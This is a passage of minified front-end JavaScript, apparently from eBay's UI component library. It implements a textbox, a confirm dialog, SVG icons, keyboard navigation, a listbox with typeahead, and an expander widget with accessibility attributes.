")||void 0},Y.processHtmlAttributes(w),{id:f,class:"textbox__control",type:!p&&(x||"text"),value:!p&&$,disabled:h,"aria-invalid":m&&"true",readonly:P}),"@input",i,null,4,{onkeydown:n.d("keydown","forwardEvent",!1,["keydown"]),onkeypress:n.d("keypress","forwardEvent",!1,["keypress"]),onkeyup:n.d("keyup","forwardEvent",!1,["keyup"]),onchange:n.d("change","forwardEvent",!1,["change"]),oninput:n.d("input","forwardEvent",!1,["input-change"]),onfocus:n.d("focus","onFocus",!1),onblur:n.d("blur","onBlur",!1),oninvalid:n.d("invalid","forwardEvent",!1,["invalid"])}),p&&$&&e.t($,i),e.ee(),R&&(e.be("span",Q({id:D},R),"6",i,null,4),B(e,R,null,null,null,null,n,"7"),e.ee()),F&&b){const U=a&&"button";U?e.be(U,{class:"icon-btn icon-btn--transparent","aria-label":a,type:a&&"button",disabled:h},"8",i,null,0,{onclick:n.d("click","forwardEvent",!1,["button-click"])}):e.bf("f_8",i),B(e,b,null,null,null,null,n,"9"),U?e.ee():e.ef()}}e.ee(),I?e.ee():e.ef()},{t:Wd,s:!0},h5);pu.Component=L(h5,pu._);const Gd="mnsksNu",Yl=E.t(Gd);var Wk=["destructive"];M.r(Gd,()=>Yl);const f5={};Yl._=C(function(t,e,n,i,o,r){var a=i.getElId("confirm-dialog-cancel"),s=i.getElId("confirm-dialog-confirm"),h=i.getElId("confirm-dialog-main");const{confirmCtaVariant:l,rejectText:c,confirmText:d,class:f,reject:u,confirm:m,renderBody:p,..._}=t,{renderBody:b,...v}=m||{},{renderBody:y,...x}=u||{};g(ze,he.i(()=>(he.a("footer",{renderBody:$=>{g(it,{id:a,class:"confirm-dialog__reject",...x,renderBody:S=>{c?S.t(c,i):B(S,y,null,null,null,null,n,"2")}},$,n,"1",[["click","emit",!1,["reject"]]]),g(it,{priority:"primary",id:s,ariaDescribedby:h,class:["confirm-dialog__confirm",l&&Wk.includes(l)&&`btn--${l}`],...v,renderBody:S=>{d?S.t(d,i):B(S,b,null,null,null,null,n,"4")}},$,n,"3",[["click","emit",!1,["confirm"]]])}}),$=>{B($,p,null,null,null,null,n,"5")}),{..._,mainId:h,focus:s,transitionList:["opacity","transform","background-color"],classPrefix:"confirm-dialog",class:[f,"confirm-dialog--mask-fade"],windowClass:["confirm-dialog__window--animate"],buttonPosition:"hidden",footer:void 0}),e,n,"0",[["open","emit",!1,["open"]],["close","emit",!1,["close"]],["escape","emit",!1,["reject"]]])},{t:Gd,s:!0},f5);Yl.Component=L(f5,Yl._);var vn={},g_;function Gk(){if(g_)return vn;g_=1,Object.defineProperty(vn,"__esModule",{value:!0}),vn.processHtmlAttributes=void 0;const t=/^htmlAttributes|renderBody|a11y.*$/,e=[];function n(o){return o.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function i(o,r=e){const a={},s=o.htmlAttributes;let h=s||{};return s&&(h=Object.assign({},s)),Object.keys(o).forEach(l=>{r.indexOf(l)===-1&&!t.test(l)&&!h[l]&&(h[l]=o[l])}),Object.keys(h).forEach(l=>{a[n(l)]=h[l]}),a}return vn.processHtmlAttributes=i,vn}var Xl=Gk(),yn={},x_;function Yk(){if(x_)return yn;x_=1,Object.defineProperty(yn,"__esModule",{value:!0}),yn.symbol=void 0;function t(){return'<symbol viewbox="0 0 16 16" id=icon-chevron-down-16><path d="M8.707 12.707a1 1 0 0 1-1.414 0l-6-6a1 1 0 0 1 1.414-1.414L8 10.586l5.293-5.293a1 1 0 1 1 1.414 1.414l-6 6Z"></path></symbol>'}return yn.symbol=t,yn}var Xk=Yk(),Bs={exports:{}},gn={},$_;function Jk(){return $_||($_=1,Object.defineProperty(gn,"__esModule",{value:!0}),gn.defNames=void 0,gn.defNames="linearGradient, clipPath, radialGradient"),gn}var Qk=Bs.exports,w_;function eE(){if(w_)return Bs.exports;w_=1,Object.defineProperty(Qk,"__esModule",{value:!0});const t=Jk();let e,n;function i(r){if(!r.name)return;const a=document.createElementNS("http://www.w3.org/2000/svg",r.name);for(const s of Object.keys(r.attr))a.setAttribute(s,r.attr[s]);return r.children.forEach(s=>{const h=document.createElementNS("http://www.w3.org/2000/svg",s.name);for(const l of Object.keys(s.attr))h.setAttribute(l,s.attr[l]);a.appendChild(h)}),a}class o{onMount(){var a;e||(e=document.createElementNS("http://www.w3.org/2000/svg","svg"),e.style.position="absolute",e.style.width="0",e.style.height="0",document.body.insertBefore(e,document.body.firstChild),n=document.createElementNS("http://www.w3.org/2000/svg","defs"),e.appendChild(n));const s=this.getEl("defs");if(s){let h;this.input&&this.input._themes&&(s.innerHTML=this.input._themes()),this.input&&this.input._def&&(h=i(this.input._def().browser));const l=s.querySelector("symbol");!h&&s.querySelector(t.defNames)&&(h=s.querySelector(t.defNames)),(a=s.parentNode)===null||a===void 0||a.removeChild(s),l&&(e.appendChild(l),h&&n.appendChild(h))}}}return Bs.exports=o,Bs.exports}var tE=eE();const nE=ee(tE),Yd="jcn6bi6",Yt=E.t(Yd);var k_=typeof window<"u",iE={};function oE(){}function rE(t,e){if(t==="icon")return`icon icon--${e}`;var n=e.replace(t,`${t}-`);return`${t} ${n}`}M.r(Yd,()=>nE);const m5={};Yt._=C(function(t,e,n,i,o,r){const{_name:a,_type:s,_themes:h,_def:l,a11yText:c,a11yVariant:d,class:f,noSkinClasses:u,...m}=t;t.toJSON=oE;var p=d==="label",_=k_?iE:e.global,b=c?{role:"img"}:{"aria-hidden":"true"},v=s==="icon"?"icon-":"";e.be("svg",Q(b,Xl.processHtmlAttributes(m),{class:K([f,!u&&rE(s,a)]),focusable:"false","aria-labelledby":c&&!p&&i.elId("text"),"aria-label":p&&c}),"@svg",i,null,4);var y=h,x="rendered_ebay_icon_"+a,$=!_[x];_[x]=!0,$&&y&&(e.be("defs",null,"@defs",i,null,0),k_||(e.h(y(),i),l&&e.h(l().server,i)),e.ee()),c&&!p&&(e.be("title",{id:n.elId("text")},"0",i,null,1),e.t(c,i),e.ee()),e.e("use",{href:`#${v}${a}`},"1",i,0,0),e.ee()},{t:Yd,s:!0},m5);Yt.Component=L(m5,Yt._);const Xd="$r3xciI",Nn=E.t(Xd);M.r(Xd,()=>Nn);const p5={};Nn._=C(function(t,e,n,i,o,r){g(Yt,{...t,_name:"chevron-down-16",_type:"icon",_themes:Xk.symbol},e,n,"0")},{t:Xd,i:!0},p5);Nn.Component=L(p5,Nn._);var xn={},E_;function sE(){if(E_)return xn;E_=1,Object.defineProperty(xn,"__esModule",{value:!0}),xn.symbol=void 0;function t(){return'<symbol viewbox="0 0 16 16" id=icon-tick-16><path fill-rule=evenodd d="M13.707 5.707a1 1 0 0 0-1.414-1.414L6 10.586 3.707 8.293a1 1 0 0 0-1.414 1.414l3 3a1 1 0 0 0 1.414 0l7-7Z" clip-rule=evenodd></path></symbol>'}return xn.symbol=t,xn}var aE=sE();const Jd="KJDXSVJ",Dn=E.t(Jd);M.r(Jd,()=>Dn);const _5={};Dn._=C(function(t,e,n,i,o,r){g(Yt,{...t,_name:"tick-16",_type:"icon",_themes:aE.symbol},e,n,"0")},{t:Jd,i:!0},_5);Dn.Component=L(_5,Dn._);var Zs={exports:{}};function lE(t){return t.charAt(0).toLowerCase()+t.slice(1)}function cE(t,e,n){if(!t.shiftKey){const i=t.key;switch(i){case"Enter":case"Escape":case"PageUp":case"PageDown":case"End":case"Home":case"ArrowLeft":case"ArrowUp":case"ArrowRight":case"ArrowDown":e.dispatchEvent(new CustomEvent(lE(`${i}Key${n}`),{detail:t,bubbles:!0}));break;case" ":e.dispatchEvent(new CustomEvent(`spacebarKey${n}`,{detail:t,bubbles:!0}));break;default:return}}}function b5(t){cE(t,this,"Down")}function uE(t){t.addEventListener("keydown",b5)}function dE(t){t.removeEventListener("keydown",b5)}const ru={},hE="nid",fE=mE(3);function C_(t){return Math.floor(Math.random()*t)}function mE(t){const e="abcdefghijklmnopqrstuvwxyz",i=e+"0123456789";let o=e[C_(25)];for(let r=1;r<t;r++)o+=i[C_(35)];return o}function zn(t,e=hE){const i=`${e}${e===""?"":"-"}${fE}`;return ru[i]=ru[i]||0,t.id||t.setAttribute("id",`${i}-${ru[i]++}`),t.id}const Jl={};function v5(t,e,n){t.dispatchEvent(new CustomEvent("focusExit",{detail:{fromElement:e,toElement:n},bubbles:!1}))}function pE(t){const e=t.target;this.el.contains(e)===!0?this.currentFocusElement=e:(window.removeEventListener("blur",this.onWindowBlurListener),document.removeEventListener("focusin",this.onDocumentFocusInListener),v5(this.el,this.currentFocusElement,e),this.currentFocusElement=null)}function _E(){v5(this.el,this.currentFocusElement,void 0)}function bE(){document.addEventListener("focusin",this.onDocumentFocusInListener),window.addEventListener("blur",this.onWindowBlurListener)}let vE=class{constructor(e){this.el=e,this.currentFocusElement=null,this.onWidgetFocusInListener=bE.bind(this),this.onDocumentFocusInListener=pE.bind(this),this.onWindowBlurListener=_E.bind(this),this.el.addEventListener("focusin",this.onWidgetFocusInListener)}removeEventListeners(){window.removeEventListener("blur",this.onWindowBlurListener),document.removeEventListener("focusin",this.onDocumentFocusInListener),this.el.removeEventListener("focusin",this.onWidgetFocusInListener)}};function y5(t){let e=null;return zn(t),Jl[t.id]||(e=new vE(t),Jl[t.id]=e),e}function yE(t){const e=Jl[t.id];e&&(e.removeEventListeners(),delete Jl[t.id])}const gE={axis:"both",autoInit:"interactive",autoReset:"current",ignoreByDelegateSelector:null,wrap:!1};function sn(t){return!t.hidden&&t.getAttribute("aria-disabled")!=="true"}function g5(t,e){return e>=0&&e<t.length?sn(t[e]):!1}function xE(t){return t.filter(sn)}function ht(t){return t.findIndex(e=>sn(e))}function Qd(t){return t.indexOf(xE(t).reverse()[0])}function x5(t,e,n){return t.findIndex(i=>sn(i)&&i.getAttribute(e)===n)}function $E(t){return x5(t,"aria-checked","true")}function M_(t){return x5(t,"aria-selected","true")}function ec(t,e){return e.ignoreByDelegateSelector!==null?[...t.querySelectorAll(e.ignoreByDelegateSelector)]:[]}function wE(t,e,n){let i=-1;if(e===null||EE(t,e))n===!0&&(i=Qd(t));else{let o=e;for(;--o>=0;)if(sn(t[o])){i=o;break}}return i}function kE(t,e,n){let i=-1;if(e===null)i=ht(t);else if(CE(t,e))n===!0&&(i=ht(t));else{let o=e;for(;++o<t.length;)if(sn(t[o])){i=o;break}}return i}function L_(t,e,n){let i=-1;switch(t){case"none":i=null;break;case"current":i=n;break;case"interactive":i=ht(e);break;case"ariaChecked":i=$E(e);break;case"ariaSelected":i=M_(e);break;case"ariaSelectedOrInteractive":i=M_(e),i=i===-1?ht(e):i;break;default:i=typeof t=="number"||t===null?t:-1}return i}function EE(t,e){return e===ht(t)}function CE(t,e){return e===Qd(t)}function ME(t){const e=ec(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=wE(this.items,this.index,this.options.wrap))}function LE(t){const e=ec(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=kE(this.items,this.index,this.options.wrap))}function SE(t){const e=this.indexOf(t.target.closest(this._itemSelector));g5(this.items,e)&&(this.index=e)}function OE(t){const e=ec(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=ht(this.items))}function TE(t){const e=ec(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=Qd(this.items))}function AE(){this.options.autoReset!==null&&this.reset()}function IE(t){const e=this.index;let n=this.index;const{addedNodes:i,attributeName:o,removedNodes:r,target:a,type:s}=t[0];s==="attributes"?a===this.currentItem?o==="aria-disabled"?n=this.index:o==="hidden"&&(n=ht(this.items)):n=this.index:s==="childList"&&(r.length>0&&[...r].includes(this._cachedElement)?n=ht(this.items):(r.length>0||i.length>0)&&(n=this.indexOf(this._cachedElement))),this._index=n,this._el.dispatchEvent(new CustomEvent("navigationModelMutation",{bubbles:!1,detail:{fromIndex:e,toIndex:n}}))}let RE=class{constructor(e,n,i){this.options=Object.assign({},gE,i),this._el=e,this._itemSelector=n}},qE=class extends RE{constructor(e,n,i){super(e,n,i);const o=this._index,r=L_(this.options.autoInit,this.items,this.index);this._index=r,this._cachedElement=this.items[r],this._el.dispatchEvent(new CustomEvent("navigationModelInit",{bubbles:!1,detail:{firstInteractiveIndex:this.firstNavigableIndex,fromIndex:o,items:this.items,toIndex:r}}))}get currentItem(){return this.items[this.index]}get items(){return[...this._el.querySelectorAll(`${this._itemSelector}`)]}get index(){return this._index}set index(e){if(e!==this.index&&g5(this.items,e)){const n=this.index;this._cachedElement=this.items[e],this._index=e,this._el.dispatchEvent(new CustomEvent("navigationModelChange",{bubbles:!1,detail:{fromIndex:n,toIndex:e}}))}}indexOf(e){return this.items.indexOf(e)}reset(){const e=this.index,n=L_(this.options.autoReset,this.items,this.index);n!==e&&(this._index=n,this._el.dispatchEvent(new CustomEvent("navigationModelReset",{bubbles:!1,detail:{fromIndex:e,toIndex:n}})))}},PE=class{constructor(e,n){this.model=n,this.el=e,this._keyPrevListener=ME.bind(n),this._keyNextListener=LE.bind(n),this._keyHomeListener=OE.bind(n),this._keyEndListener=TE.bind(n),this._clickListener=SE.bind(n),this._focusExitListener=AE.bind(n),this._observer=new MutationObserver(IE.bind(n)),uE(this.el),y5(this.el);const i=n.options.axis;(i==="both"||i==="x")&&(this.el.addEventListener("arrowLeftKeyDown",this._keyPrevListener),this.el.addEventListener("arrowRightKeyDown",this._keyNextListener)),(i==="both"||i==="y")&&(this.el.addEventListener("arrowUpKeyDown",this._keyPrevListener),this.el.addEventListener("arrowDownKeyDown",this._keyNextListener)),this.el.addEventListener("homeKeyDown",this._keyHomeListener),this.el.addEventListener("endKeyDown",this._keyEndListener),this.el.addEventListener("click",this._clickListener),this.el.addEventListener("focusExit",this._focusExitListener),this._observer.observe(this.el,{childList:!0,subtree:!0,attributeFilter:["aria-disabled","hidden"],attributes:!0,attributeOldValue:!0})}destroy(){dE(this.el),yE(this.el),this.el.removeEventListener("arrowLeftKeyDown",this._keyPrevListener),this.el.removeEventListener("arrowRightKeyDown",this._keyNextListener),this.el.removeEventListener("arrowUpKeyDown",this._keyPrevListener),this.el.removeEventListener("arrowDownKeyDown",this._keyNextListener),this.el.removeEventListener("homeKeyDown",this._keyHomeListener),this.el.removeEventListener("endKeyDown",this._keyEndListener),this.el.removeEventListener("click",this._clickListener),this.el.removeEventListener("focusExit",this._focusExitListener),this._observer.disconnect()}};function jE(t,e,n){const i=new qE(t,e,n);return new PE(t,i)}const HE={activeDescendantClassName:"active-descendant",autoInit:"none",autoReset:"none",autoScroll:!1,axis:"both",wrap:!1};function BE(t){const{items:e,toIndex:n}=t.detail,i=e[n];i&&(i.classList.add(this._options.activeDescendantClassName),this._focusEl.setAttribute("aria-activedescendant",i.id)),this._el.dispatchEvent(new CustomEvent("activeDescendantInit",{detail:t.detail}))}function ZE(t){const{fromIndex:e,toIndex:n}=t.detail,i=this.items[e],o=this.items[n];i&&i.classList.remove(this._options.activeDescendantClassName),o&&(o.classList.add(this._options.activeDescendantClassName),this._focusEl.setAttribute("aria-activedescendant",o.id),this._options.autoScroll&&this._containerEl&&(this._containerEl.scrollTop=o.offsetTop-this._containerEl.offsetHeight/2)),this._el.dispatchEvent(new CustomEvent("activeDescendantChange",{detail:t.detail}))}function FE(t){const e=t.detail.toIndex,n=this._options.activeDescendantClassName;if(this.items.forEach(function(i){i.classList.remove(n)}),e!==null&&e!==-1){const i=this.items[e];i.classList.add(n),this._focusEl.setAttribute("aria-activedescendant",i.id)}else this._focusEl.removeAttribute("aria-activedescendant");this._el.dispatchEvent(new CustomEvent("activeDescendantReset",{detail:t.detail}))}function VE(t){const{toIndex:e}=t.detail,n=this._options.activeDescendantClassName;this.items.forEach(function(i,o){zn(i),o!==e?i.classList.remove(n):i.classList.add(n)}),this._el.dispatchEvent(new CustomEvent("activeDescendantMutation",{detail:t.detail}))}let NE=class{constructor(e){this._el=e,this._onMutationListener=VE.bind(this),this._onChangeListener=ZE.bind(this),this._onResetListener=FE.bind(this),this._onInitListener=BE.bind(this),this._el.addEventListener("navigationModelMutation",this._onMutationListener),this._el.addEventListener("navigationModelChange",this._onChangeListener),this._el.addEventListener("navigationModelReset",this._onResetListener),this._el.addEventListener("navigationModelInit",this._onInitListener)}destroy(){this._el.removeEventListener("navigationModelMutation",this._onMutationListener),this._el.removeEventListener("navigationModelChange",this._onChangeListener),this._el.removeEventListener("navigationModelReset",this._onResetListener),this._el.removeEventListener("navigationModelInit",this._onInitListener)}},DE=class extends NE{constructor(e,n,i,o,r){super(e),this._options=Object.assign({},HE,r),this._focusEl=n,this._itemContainerEl=i,this._itemSelector=o,zn(this._itemContainerEl),this._itemContainerEl!==this._focusEl&&n.setAttribute("aria-owns",this._itemContainerEl.id),this._navigationEmitter=jE(e,o,{autoInit:this._options.autoInit,autoReset:this._options.autoReset,axis:this._options.axis,ignoreByDelegateSelector:this._options.ignoreByDelegateSelector,wrap:this._options.wrap}),this.items.forEach(function(a){zn(a)})}get index(){return this._navigationEmitter.model.index}set index(e){this._navigationEmitter.model.index=e}reset(){this._navigationEmitter.model.reset()}get currentItem(){return this._navigationEmitter.model.currentItem}get items(){return this._navigationEmitter.model.items}set wrap(e){this._navigationEmitter.model.options.wrap=e}destroy(){super.destroy(),this._navigationEmitter.destroy()}};function zE(t,e,n,i,o){return new DE(t,e,n,i,o)}const KE=Object.freeze(Object.defineProperty({__proto__:null,createLinear:zE},Symbol.toStringTag,{value:"Module"})),UE=ke(KE);function WE(){let t,e="";return{getIndex:function(n,i,o){e=e.concat(i);let r;if(n==null)return-1;const a=e.toLocaleLowerCase();return r=[...n].findIndex(s=>s.textContent.toLocaleLowerCase().startsWith(a)),r===-1&&(r=[...n].findIndex(s=>s.textContent.toLocaleLowerCase().includes(a))),setTimeout(()=>{clearTimeout(t),e=""},o),r},destroy:function(){}}}const GE=Object.freeze(Object.defineProperty({__proto__:null,default:WE},Symbol.toStringTag,{value:"Module"})),YE=ke(GE);var $n={},S_;function XE(){if(S_)return $n;S_=1,Object.defineProperty($n,"__esModule",{value:!0}),$n.scroll=void 0;function t(e){if(!e)return;const n=e&&e.parentElement,i=e.offsetTop+e.offsetHeight,o=n.scrollTop+n.offsetHeight;e.offsetTop<n.scrollTop?n.scrollTop=e.offsetTop:i>o&&(n.scrollTop=i-n.offsetHeight)}return $n.scroll=t,$n}var me={},O_;function JE(){if(O_)return me;O_=1,Object.defineProperty(me,"__esModule",{value:!0}),me.resizeUtil=me.preventDefaultIfHijax=me.handleTextInput=me.handleArrowsKeydown=me.handleLeftRightArrowsKeydown=me.handleUpDownArrowsKeydown=me.handleEscapeKeydown=me.handleActionKeydown=me.handleEnterKeydown=me.debounce=void 0;function t(_,b,v){const y=b.charCode||b.keyCode;_.indexOf(y)!==-1&&v()}function e(_,b,v){const y=b.charCode||b.keyCode;_.indexOf(y)===-1&&v()}function n(_,b){t([13],_,b)}me.handleEnterKeydown=n;function i(_,b){t([32,13],_,b)}me.handleActionKeydown=i;function o(_,b){t([27],_,b)}me.handleEscapeKeydown=o;function r(_,b){t([38,40],_,b)}me.handleUpDownArrowsKeydown=r;function a(_,b){t([37,39],_,b)}me.handleLeftRightArrowsKeydown=a;function s(_,b){t([37,38,39,40],_,b)}me.handleArrowsKeydown=s;function h(_,b){e([9,13,16,17,18,20,27,37,38,39,40,91],_,b)}me.handleTextInput=h;function l(_,b){b&&_.preventDefault()}me.preventDefaultIfHijax=l;const c=[];function d(_,b){c.length===0&&window.addEventListener("resize",u),c.push(b)}function f(_,b){c.length===1&&window.removeEventListener("resize",u),c.splice(c.indexOf(b),1)}function u(_){window.removeEventListener("resize",u),window.requestAnimationFrame(()=>{c.length&&(c.forEach(b=>b(_)),window.addEventListener("resize",u))})}const m={addEventListener:d,removeEventListener:f};me.resizeUtil=m;function p(_,b=100){let v;return(...y)=>{clearTimeout(v),v=setTimeout(()=>{_.apply(this,y)},b)}}return me.debounce=p,me}var QE=Zs.exports,T_;function eC(){if(T_)return Zs.exports;T_=1,Object.defineProperty(QE,"__esModule",{value:!0});const t=UE,e=YE,n=XE(),i=JE(),o=1300;class r{get isAutoSelection(){return this.input.listSelection==="auto"}elementScroll(){(0,n.scroll)(this.getEls("option")[this.state.selectedIndex])}handleChange(s,h){var l;if(this.state.selectedIndex!==s){const c=(l=this.input.options)===null||l===void 0?void 0:l[s];if(c.disabled)return;this.state.selectedIndex=s,this.once("update",()=>{this.emit("change",{index:s,wasClicked:h,selected:[c.value],el:this.getEls("option")[s]})})}}handleClick(s){this.handleChange(s,!0)}handleMouseDown(){this.wasClicked=!0}handleKeyDown(s){i.handleEscapeKeydown(s,()=>{this.emit("escape")}),i.handleActionKeydown(s,()=>this.handleChange(this._activeDescendant.index,!1));const h=this.getTypeaheadIndex(this.getEl("options").children,s.key,this.input.typeaheadTimeoutLength||o);if(h!==-1){this._activeDescendant.index=h;const l=this.getEl("options");l.scrollTop=this.getEls("option")[h].offsetTop-l.offsetHeight/2}}handleListboxChange(s){const h=parseInt(s.detail.toIndex,10),l=this.getEls("option")[h],c=this.wasClicked;(0,n.scroll)(l),this.wasClicked&&(this.wasClicked=!1),this.handleChange(h,c)}onCreate(){this.state={selectedIndex:-1}}onInput(s){const{state:h}=this;s.options=s.options||[],h.selectedIndex=Math.max(-1,s.options.findIndex(l=>l.selected))}onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}onRender(){typeof window<"u"&&this._cleanupMakeup()}onDestroy(){this._cleanupMakeup()}_setupMakeup(){const{input:s,state:h}=this;if(s.options.length&&!s.disabled){const l=this.getEl("options"),c=this.getEl("options");this._activeDescendant=(0,t.createLinear)(l,c,c,".listbox__option[role=option]",{activeDescendantClassName:"listbox__option--active",autoInit:h.selectedIndex,autoReset:null,autoScroll:!this.isAutoSelection});const{getIndex:d,destroy:f}=(0,e.default)();this.getTypeaheadIndex=d,this.destroyTypeahead=f}}_cleanupMakeup(){this._activeDescendant&&(this._activeDescendant.reset(),this._activeDescendant.destroy(),this._activeDescendant=void 0)}}return Zs.exports=r,Zs.exports}var tC=eC();const nC=ee(tC),eh="u7WZfyu",Kn=E.t(eh);M.r(eh,()=>Kn);const $5=nC;Kn._=C(function(t,e,n,i,o,r){const{name:a,class:s,disabled:h,options:l,tabindex:c=0,typeaheadTimeoutLength:d,...f}=t;var u=l[o.selectedIndex];e.be("div",Q(Xl.processHtmlAttributes(f),{role:"listbox",class:K(["listbox__options",s]),tabindex:c}),"@options",i,null,4,{pa:{tabindex:1},onactiveDescendantChange:n.d("activeDescendantChange",i.isAutoSelection?"handleListboxChange":void 0,!1),onkeydown:n.d("keydown",!i.isAutoSelection&&"handleKeyDown",!1)});{let m=0;for(const p of be(l||[])){let _=m++;const{value:b,class:v,text:y,selected:x,disabled:$,tabindex:S,icon:R,description:P,...w}=p,O="@option[]",q=`[${O}]`;e.be("div",Q(Xl.processHtmlAttributes(w),{class:K(["listbox__option",v]),role:"option",tabindex:$?-1:S,"aria-disabled":$&&"true","aria-selected":u===p&&"true"}),O,i,null,4,{pa:{class:1},onclick:n.d("click",!i.isAutoSelection&&"handleClick",!1,[_]),onmousedown:n.d("mousedown",i.isAutoSelection&&"handleMouseDown",!1)}),R?(e.be("span",{class:"listbox__value"},"0"+q,i,null,1),B(e,R,null,null,null,null,n,"1"+q),y&&(e.be("span",null,"2"+q,i,null,0),e.t(y,i),e.ee()),P&&(e.be("span",null,"3"+q,i,null,0),B(e,P,null,null,null,null,n,"4"+q),e.ee()),e.ee()):(e.be("span",{class:"listbox__value"},"5"+q,i,null,1),e.t(y,i),e.ee(),P&&(e.be("span",{class:"listbox__description"},"6"+q,i,null,1),B(e,P,null,null,null,null,n,"7"+q),e.ee())),g(Dn,{},e,n,"8"+q),e.ee()}}e.ee(),e.be("select",{hidden:"",class:"listbox__native",name:a},"9",i,null,0);{let m=0;for(const p of be(l||[])){const _=`[${m++}]`;e.e("option",{value:p.value,selected:p===u,class:K(p.class)},"10"+_,i,0,0)}}e.ee()},{t:eh},$5);Kn.Component=L($5,Kn._);var Fs={exports:{}};const iC=["a[href]","area[href]","button:not([disabled])","embed","iframe","input:not([disabled])","object","select:not([disabled])","textarea:not([disabled])","*[tabindex]","*[contenteditable]"],oC=iC.join();function A_(t,e=!1,n){return rC(t,e)}function rC(t,e=!1){let n=Array.prototype.slice.call(t.querySelectorAll(oC));return n=n.filter(function(i){return window.getComputedStyle(i).display!=="none"}),e===!0&&(n=n.filter(function(i){return i.getAttribute("tabindex")!=="-1"})),n}const sC={alwaysDoFocusManagement:!1,ariaControls:!0,autoCollapse:!1,collapseOnFocusOut:!1,collapseOnMouseOut:!1,collapseOnClickOut:!1,contentSelector:".expander__content",expandedClass:null,expandOnClick:!1,expandOnFocus:!1,expandOnHover:!1,focusManagement:null,hostSelector:".expander__host",simulateSpacebarClick:!1};function aC(t){(t.keyCode===13||t.keyCode===32)&&(this._keyboardClickFlag=!0),t.keyCode===32&&this.options.simulateSpacebarClick===!0&&this.hostEl.click()}function lC(){this._mouseClickFlag=!0}function cC(){this._expandWasKeyboardClickActivated=this._keyboardClickFlag,this._expandWasMouseClickActivated=this._mouseClickFlag,this.expanded=!this.expanded}function uC(){this._expandWasFocusActivated=!0,this.expanded=!0}function dC(){clearTimeout(this._mouseLeft),this._expandWasHoverActivated=!0,this.expanded=!0}function hC(){this.expanded=!1}function fC(){clearTimeout(this._mouseLeft),this._mouseLeft=setTimeout(()=>{this.expanded=!1},300)}function mC(t){this.el.contains(t.target)===!1&&(this.expanded=!1)}function pC(){this.documentClick=!0}function _C(){this.documentClick=!1}function bC(t){this.documentClick===!0&&(this.documentClick=!1,this.el.contains(t.target)===!1&&(this.expanded=!1))}function vC(t,e){if(t==="content")e.setAttribute("tabindex","-1"),e.focus();else if(t==="focusable")A_(e)[0].focus();else if(t==="interactive")A_(e,!0)[0].focus();else if(t!==null){const n=e.querySelector(`#${t}`);n&&n.focus()}}class yC{constructor(e,n){this.options=Object.assign({},sC,n),this.el=e,this.hostEl=e.querySelector(this.options.hostSelector),this.contentEl=e.querySelector(this.options.contentSelector),y5(this.el),this._hostKeyDownListener=aC.bind(this),this._hostMouseDownListener=lC.bind(this),this._documentClickListener=mC.bind(this),this._documentTouchStartListener=pC.bind(this),this._documentTouchMoveListener=_C.bind(this),this._documentTouchEndListener=bC.bind(this),this._hostClickListener=cC.bind(this),this._hostFocusListener=uC.bind(this),this._hostHoverListener=dC.bind(this),this._focusExitListener=hC.bind(this),this._mouseLeaveListener=fC.bind(this),this.hostEl.getAttribute("aria-expanded")===null&&this.hostEl.setAttribute("aria-expanded","false"),this.options.ariaControls===!0&&(zn(this.el,"expander"),this.contentEl.id=this.contentEl.id||`${this.el.id}-content`,this.hostEl.setAttribute("aria-controls",this.contentEl.id)),this.expandOnClick=this.options.expandOnClick,this.expandOnFocus=this.options.expandOnFocus,this.expandOnHover=this.options.expandOnHover,this.options.autoCollapse===!1&&(this.collapseOnClickOut=this.options.collapseOnClickOut,this.collapseOnFocusOut=this.options.collapseOnFocusOut,this.collapseOnMouseOut=this.options.collapseOnMouseOut)}set expandOnClick(e){e===!0?(this.hostEl.addEventListener("keydown",this._hostKeyDownListener),this.hostEl.addEventListener("mousedown",this._hostMouseDownListener),this.hostEl.addEventListener("click",this._hostClickListener),this.options.autoCollapse===!0&&(this.collapseOnClickOut=!0,this.collapseOnFocusOut=!0)):(this.hostEl.removeEventListener("click",this._hostClickListener),this.hostEl.removeEventListener("mousedown",this._hostMouseDownListener),this.hostEl.removeEventListener("keydown",this._hostKeyDownListener))}set expandOnFocus(e){e===!0?(this.hostEl.addEventListener("focus",this._hostFocusListener),this.options.autoCollapse===!0&&(this.collapseOnClickOut=!0,this.collapseOnFocusOut=!0)):this.hostEl.removeEventListener("focus",this._hostFocusListener)}set expandOnHover(e){e===!0?(this.hostEl.addEventListener("mouseenter",this._hostHoverListener),this.contentEl.addEventListener("mouseenter",this._hostHoverListener),this.options.autoCollapse===!0&&(this.collapseOnMouseOut=!0)):(this.hostEl.removeEventListener("mouseenter",this._hostHoverListener),this.contentEl.removeEventListener("mouseenter",this._hostHoverListener))}set collapseOnClickOut(e){e===!0?(document.addEventListener("click",this._documentClickListener),document.addEventListener("touchstart",this._documentTouchStartListener),document.addEventListener("touchmove",this._documentTouchMoveListener),document.addEventListener("touchend",this._documentTouchEndListener)):(document.removeEventListener("click",this._documentClickListener),document.removeEventListener("touchstart",this._documentTouchStartListener),document.removeEventListener("touchmove",this._documentTouchMoveListener),document.removeEventListener("touchend",this._documentTouchEndListener))}set collapseOnFocusOut(e){e===!0?this.el.addEventListener("focusExit",this._focusExitListener):this.el.removeEventListener("focusExit",this._focusExitListener)}set collapseOnMouseOut(e){e===!0?(this.el.addEventListener("mouseleave",this._mouseLeaveListener),this.contentEl.addEventListener("mouseleave",this._mouseLeaveListener)):(this.el.removeEventListener("mouseleave",this._mouseLeaveListener),this.contentEl.removeEventListener("mouseleave",this._mouseLeaveListener))}get expanded(){return this.hostEl.getAttribute("aria-expanded")==="true"}set expanded(e){e===!0&&this.expanded===!1&&(this.hostEl.setAttribute("aria-expanded","true"),this.options.expandedClass&&this.el.classList.add(this.options.expandedClass),(this._expandWasKeyboardClickActivated||this._expandWasMouseClickActivated&&this.options.alwaysDoFocusManagement)&&vC(this.options.focusManagement,this.contentEl),this.el.dispatchEvent(new CustomEvent("expander-expand",{bubbles:!0,detail:this.contentEl}))),e===!1&&this.expanded===!0&&(this.hostEl.setAttribute("aria-expanded","false"),this.options.expandedClass&&this.el.classList.remove(this.options.expandedClass),this.el.dispatchEvent(new 